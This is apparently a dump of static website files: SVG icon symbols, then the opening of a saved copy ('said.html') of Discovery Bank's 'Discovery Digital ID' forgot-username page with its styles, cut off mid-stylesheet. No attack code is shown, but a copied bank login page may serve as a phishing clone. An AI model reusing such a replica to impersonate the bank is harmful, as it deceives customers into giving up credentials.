 <path d="M32 37.935c-0.71 0-1.484-0.129-2.194-0.387-0.323-0.129-0.516-0.516-0.387-0.839s0.516-0.516 0.839-0.387c1.097 0.452 2.323 0.452 3.419 0 1.161-0.452 2.065-1.355 2.516-2.452 0.516-1.161 0.516-2.387 0.065-3.548-0.129-0.323 0-0.71 0.387-0.839 0.323-0.129 0.71 0 0.839 0.387 0.581 1.484 0.581 3.097-0.065 4.516s-1.806 2.581-3.226 3.161c-0.774 0.258-1.484 0.387-2.194 0.387z"></path>
 <path d="M32.065 42.129c-2 0-4-0.323-5.936-0.903-0.323-0.129-0.516-0.452-0.452-0.774 0.129-0.323 0.452-0.516 0.774-0.452 1.806 0.516 3.677 0.839 5.548 0.839 8.581 0 15.871-6.194 17.871-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.065 2.065-9.677 8.516-18.71 8.516z"></path>
 </symbol>
 <symbol id=svg-icon-eye-sensor viewBox="0 0 64 64">
 <title>icon-eye-sensor</title>
 <path d="M50.323 31.419c-0.129 0-0.323-0.064-0.452-0.194-2-1.871-9.29-8.129-17.871-8.129s-15.871 6.194-17.936 8.129c-0.258 0.258-0.645 0.258-0.903 0s-0.258-0.645 0-0.903c2.129-2 9.677-8.452 18.774-8.452s16.645 6.452 18.774 8.452c0.258 0.258 0.258 0.645 0 0.903-0.065 0.129-0.194 0.194-0.387 0.194z"></path>
 <path d="M32 42.129c-9.161 0-16.71-6.452-18.774-8.452-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0c1.419 1.355 8.968 8.129 17.936 8.129 8.581 0 15.871-6.194 17.935-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.258 2-9.871 8.452-18.903 8.452z"></path>
 <path d="M32 37.935c-3.29 0-5.936-2.645-5.936-5.936s2.645-5.936 5.936-5.936 5.935 2.645 5.935 5.936c-0.065 3.29-2.71 5.936-5.936 5.936zM32 27.419c-2.516 0-4.645 2.064-4.645 4.645s2.064 4.645 4.645 4.645 4.645-2.065 4.645-4.645-2.129-4.645-4.645-4.645z"></path>
 </symbol>
 <symbol id=svg-icon-navigation-1 viewBox="0 0 64 64">
 <title>icon-navigation-1</title>
 <path d="M32.129 36.774c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774c0 2.645-2.129 4.774-4.774 4.774zM32.129 28.516c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 50.129c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 41.871c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 23.419c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 15.161c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 </symbol>
 <symbol id=svg-icon-pencil viewBox="0 0 64 64">
 <title>icon-pencil</title>
 <path d="M48.774 26.452c-0.194 0-0.323-0.064-0.452-0.194l-8.581-8.645c-0.129-0.129-0.194-0.258-0.194-0.452s0.065-0.323 0.194-0.452l1.742-1.742c1.742-1.742 4.516-1.742 6.258 0l3.29 3.29c1.742 1.742 1.742 4.516 0 6.258l-1.742 1.806c-0.129 0.064-0.323 0.129-0.516 0.129v0zM41.097 17.161l7.742 7.742 1.29-1.29c1.226-1.226 1.226-3.226 0-4.452l-3.29-3.29c-1.226-1.226-3.226-1.226-4.452 0l-1.29 1.29z"></path>
 <path d="M15.097 51.484c-0.194 0-0.323-0.065-0.452-0.194-0.194-0.194-0.258-0.452-0.129-0.71l6-14.645c0.064-0.065 0.064-0.129 0.129-0.194l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.613 15.613-5.355 13.097 13.097-5.355 15.613-15.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.064 0.065-0.129 0.129-0.194 0.129l-14.645 6c-0.129 0.065-0.194 0.065-0.258 0.065z"></path>
 <path d="M21.29 48.903c-0.194 0-0.323-0.065-0.452-0.194l-3.613-3.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l3.613 3.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M29.742 45.484c-0.194 0-0.323-0.065-0.452-0.194l-8.645-8.645c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l8.645 8.645c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M25.419 41.161c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 </symbol>
 <symbol id=svg-icon-time-spent-exercising-1 viewBox="0 0 64 64">
 <title>icon-time-spent-exercising-1</title>
 <path d="M32 50.968c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645c7.613 0 13.806-6.194 13.806-13.806s-6.194-13.806-13.806-13.806c-7.613 0-13.806 6.194-13.806 13.806 0 0.387-0.258 0.645-0.645 0.645 0 0 0 0 0 0-0.387 0-0.645-0.258-0.645-0.645 0-8.323 6.774-15.097 15.097-15.097s15.097 6.774 15.097 15.097-6.774 15.097-15.097 15.097z"></path>
 <path d="M32.065 35.29c-0.387 0-0.645-0.258-0.645-0.645v-9.484c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v9.484c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M38.968 40.323c-0.065 0-0.194 0-0.258-0.065l-5.097-2.323c-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323l5.097 2.323c0.323 0.129 0.452 0.516 0.323 0.839-0.065 0.258-0.323 0.387-0.581 0.387z"></path>
 <path d="M32 39.097c-1.419 0-2.516-1.161-2.516-2.516s1.161-2.516 2.516-2.516 2.516 1.161 2.516 2.516-1.097 2.516-2.516 2.516zM32 35.29c-0.71 0-1.226 0.581-1.226 1.226s0.581 1.226 1.226 1.226c0.71 0 1.226-0.581 1.226-1.226s-0.516-1.226-1.226-1.226z"></path>
 <path d="M32 17.548c-0.387 0-0.645-0.258-0.645-0.645v-4c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v4c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M37.548 14.839c-0.387 0-0.645-0.258-0.645-0.645v-4.387h-9.806v4.387c0 0.387-0.258 0.645-0.645 0.645s-0.645-0.258-0.645-0.645v-4.387c0-0.71 0.581-1.29 1.29-1.29h9.806c0.71 0 1.29 0.581 1.29 1.29v4.387c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 55.419c-10.774 0-19.613-8.774-19.613-19.548s8.774-19.548 19.613-19.548c10.839-0.064 19.613 8.71 19.613 19.484s-8.774 19.613-19.613 19.613zM32 17.484c-10.129 0-18.323 8.194-18.323 18.323s8.258 18.323 18.323 18.323 18.323-8.194 18.323-18.323c0-10.065-8.194-18.323-18.323-18.323z"></path>
 </symbol>
 <symbol id=svg-icon-add viewBox="0 0 64 64">
 <title>icon-add</title>
 <path d="M40.258 32.645h-16.452c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645h16.452c0.387 0 0.645 0.258 0.645 0.645s-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 40.903c-0.387 0-0.645-0.258-0.645-0.645v-16.452c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v16.452c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-check-correct viewBox="0 0 64 64">
 <title>icon-check-correct</title>
 <path d="M28.774 38.258c-0.194 0-0.323-0.065-0.452-0.194l-5.097-5.226c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l4.645 4.774 11.097-10.839c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.548 11.355c-0.129 0.065-0.258 0.129-0.452 0.129z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-cross-incorrect viewBox="0 0 64 64">
 <title>icon-cross-incorrect</title>
 <path d="M26.194 38.452c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l11.613-11.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.613 11.613c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M37.806 38.452c-0.194 0-0.323-0.065-0.452-0.194l-11.613-11.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l11.613 11.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-dsym_android viewBox="0 0 8.966 16">
 <title>dsym_android</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_15 data-name="Group 15" transform="translate(29.189 13.173)">
 <g id=Group_14 data-name="Group 14" transform="translate(0 0)">
 <g id=Group_13 data-name="Group 13">
 <path id=Path_9 data-name="Path 9" d=M37.309,29.173H30.036a.851.851,0,0,1-.847-.853V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.32A.851.851,0,0,1,37.309,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.32a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 </g>
 </g>
 </g>
 <path id=Path_10 data-name="Path 10" d=M37.936,22.116H29.409a.22.22,0,0,1,0-.439h8.527a.22.22,0,0,1,0,.439Z transform="translate(0 -6.637)" fill=#737373></path>
 <path id=Path_11 data-name="Path 11" d=M37.88,77.392H29.409a.22.22,0,1,1,0-.439H37.88a.22.22,0,1,1,0,.439Z transform="translate(0 -49.775)" fill=#737373></path>
 <path id=Path_12 data-name="Path 12" d=M46.439,17.909H44.571a.22.22,0,0,1,0-.44h1.867a.22.22,0,1,1,0,.44Z transform="translate(-11.833 -3.353)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x viewBox="0 0 8.967 16">
 <title>dsym_iphone_x</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_11 data-name="Group 11" transform="translate(29.189 13.173)">
 <g id=Group_10 data-name="Group 10">
 <path id=Path_6 data-name="Path 6" d=M37.308,29.173H30.036a.851.851,0,0,1-.847-.852V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.321A.851.851,0,0,1,37.308,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.321a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 <path id=Path_7 data-name="Path 7" d=M41.889,14.67h-.014l-1.952-.126a.22.22,0,1,1,.028-.438l1.938.126,1.938-.126a.22.22,0,0,1,.028.438L41.9,14.67Z transform="translate(-37.405 -13.9)" fill=#737373></path>
 </g>
 </g>
 <path id=Path_8 data-name="Path 8" d=M47.385,76.281a.625.625,0,1,1,.625-.625A.626.626,0,0,1,47.385,76.281Zm0-.811a.186.186,0,1,0,.186.186A.186.186,0,0,0,47.385,75.47Z transform="translate(-13.713 -48.275)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x_tick viewBox="0 0 8.967 16">
 <title>dsym_iphone_x_tick</title>
 <path d=M.847,16A.851.851,0,0,1,0,15.148V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853v14.3A.851.851,0,0,1,8.12,16ZM.439.853v14.3a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.408-.413V.853A.411.411,0,0,0,8.12.439H6.654a.22.22,0,0,1-.2.2L4.5.77H4.469L2.517.643a.22.22,0,0,1-.205-.2H.847A.411.411,0,0,0,.439.853ZM3.858,14.208a.625.625,0,1,1,.625.625A.626.626,0,0,1,3.858,14.208Zm.439,0a.186.186,0,1,0,.186-.186A.186.186,0,0,0,4.3,14.208Zm-.8-4.005a.22.22,0,0,1-.154-.066L1.6,8.356a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Z fill=#737373></path>
 </symbol>
 <symbol id=svg-dsym_android_tick viewBox="0 0 8.966 16">
 <title>dsym_android_tick</title>
 <path id=dsym_android_tick d=M.847,16A.851.851,0,0,1,0,15.147V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853V15.147A.851.851,0,0,1,8.12,16Zm-.408-.853a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.407-.413v-.7H.439ZM.439,14H8.527V2.306H.439ZM.439.853V1.867H8.527V.853A.411.411,0,0,0,8.12.439H.847A.411.411,0,0,0,.439.853ZM3.493,10.2a.22.22,0,0,1-.154-.066L1.6,8.355a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Zm.056-8.819a.22.22,0,0,1,0-.44H5.417a.22.22,0,1,1,0,.44Z fill=#737373></path>
 </symbol>
 </defs>
</svg>
 
 
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowrootmode=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowrootmode]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowrootmode")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>

<file: said.html>
<!DOCTYPE html> <html data-whatinput=initial data-whatintent=mouse class=whatinput-types-initial><!--
 Page saved with SingleFile 
 url: https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256 
 saved date: Fri Jun 28 2024 08:35:35 GMT+0000 (Coordinated Universal Time)
--><meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<title>Discovery Digital ID</title>
<style>/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}body{margin:0;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h4{margin-top:0}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#144b81;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}svg:not(:root){overflow:hidden}a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{margin-bottom:.5rem}button,input{margin:0;font-family:inherit}button,input{overflow:visible}button,html [type=button]{-webkit-appearance:button}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-6,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:576px){.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.offset-md-2{margin-left:16.6666666667%}}@media (min-width:992px){.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.offset-lg-3{margin-left:25%}}.btn{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@media (min-width:576px){}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.mb-1{margin-bottom:15px!important}.mb-2{margin-bottom:45px!important}.text-center{text-align:center!important}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes 